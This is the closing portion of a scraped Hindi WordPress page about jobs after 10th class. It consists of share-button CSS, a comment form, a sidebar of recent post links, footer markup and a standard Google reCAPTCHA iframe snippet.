                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindilatest.in%2Feducation%2F10th-ke-baad-kya-job-kare%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10%E0%A4%B5%E0%A5%80%E0%A4%82+%E0%A4%95%E0%A5%87+%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%9C%E0%A5%89%E0%A4%AC+%E0%A4%95%E0%A4%B0%E0%A5%87+%7C+10th+Ke+Baad+Kya+Job+Kare&url=https%3A%2F%2Fhindilatest.in%2Feducation%2F10th-ke-baad-kya-job-kare%2F&via=Hindi+Latest" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindilatest.in/education/10th-ke-baad-kya-job-kare/&amp;media=https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein.jpg&description=दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं।" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10%E0%A4%B5%E0%A5%80%E0%A4%82+%E0%A4%95%E0%A5%87+%E0%A4%AC%E0%A4%BE%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%9C%E0%A5%89%E0%A4%AC+%E0%A4%95%E0%A4%B0%E0%A5%87+%7C+10th+Ke+Baad+Kya+Job+Kare %0A%0A https://hindilatest.in/education/10th-ke-baad-kya-job-kare/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hindilatest.in/education/10th-ke-baad-kaun-sa-course-karen/">10वीं के बाद कौन सा कोर्स करें | 10th Ke Baad Kaun Sa Course Kare</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hindilatest.in/education/10th-ke-baad-engineering-kaise-kare/">10th Ke Baad Engineering Kaise Kare | 10वीं के बाद इंजीनियरिंग कैसे करें</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hindilatest.in/author/hlcreative/">HL Creative Desk</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="HL Creative Desk"></span><meta itemprop="datePublished" content="2023-06-21T15:07:30+00:00"><meta itemprop="dateModified" content="2023-06-21T15:11:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/"></span><meta itemprop="name" content="Hindi Latest"></span><meta itemprop="headline " content="10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/education/10th-ke-baad-kya-job-kare/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hindilatest.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='602' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="block-8" class="td_block_template_1 widget block-8 widget_block">
<h1 class="has-text-align-center" style="max-width:1015px;margin-top:-10px"><strong>RIGHT NOW</strong></h1>
</aside><aside id="block-12" class="td_block_template_1 widget block-12 widget_block">
<hr class="wp-block-separator is-style-default"/>
</aside><aside id="block-13" class="td_block_template_1 widget block-13 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hindilatest.in/yojna/pm-internship-scheme/">युवाओं को ट्रेनिंग के साथ-साथ मिलेगा 5000 रुपये स्टाइपेंड भी, जल्द शुरू होगी PM Internship Scheme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hindilatest.in/yojna/nps-vatsalya/">NPS Vatsalya: इस योजना में कैसे करें निवेश? जानिए इसकी विशेषताएं, लाभ, पात्रता और अन्य जानकारी</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hindilatest.in/yojna/sbi-asha-scholarship/">SBI Asha Scholarship 2024:  10,000 छात्रों को मिलेगी 15,000 रुपये से 20 लाख रुपये तक की सहायता, जानें डिटेल</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hindilatest.in/yojna/post-office-small-saving-scheme/">पोस्ट ऑफिस की किस स्कीम में मिलेगा &#8216;ज्यादा&#8217; ब्याज, निवेश से पहले देख लें हर स्कीम की ब्याज दर</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hindilatest.in/yojna/sbi-%e0%a4%ac%e0%a5%88%e0%a4%82%e0%a4%95-%e0%a4%95%e0%a5%80-5-%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%80%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%aa%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8d/">SBI बैंक की 5 स्कीमें आपको सिर्फ 400 दिनों में करोड़पति बना देंगी, आज ही आजमाएं!</a></li>
</ul></aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://hindilatest.in/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-20"><a href="https://hindilatest.in/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-21"><a href="https://hindilatest.in/">Contact Us</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-22"><a href="https://hindilatest.in/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2022 Hindi Latest                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69734a1cbc72b
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/amp/">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://hindilatest.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://hindilatest.in/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DjPZmYkYQjUa9upR-Z4KzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769163296218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>